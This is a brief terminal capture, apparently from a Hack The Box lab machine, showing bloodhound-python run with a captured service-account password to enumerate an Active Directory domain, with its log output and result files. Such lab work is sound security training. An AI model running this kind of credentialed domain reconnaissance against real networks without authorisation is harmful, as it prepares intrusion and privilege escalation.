 ❯ bloodhound-python -c all -u 'svc-alfresco' -p 's3rvice' -ns 10.10.10.161 -d htb.local
INFO: Found AD domain: htb.local
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
INFO: Found 32 users
INFO: Found 76 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 08S
❯ ls
20220703173912_computers.json  20220703173912_domains.json  20220703173912_groups.json  20220703173912_users.json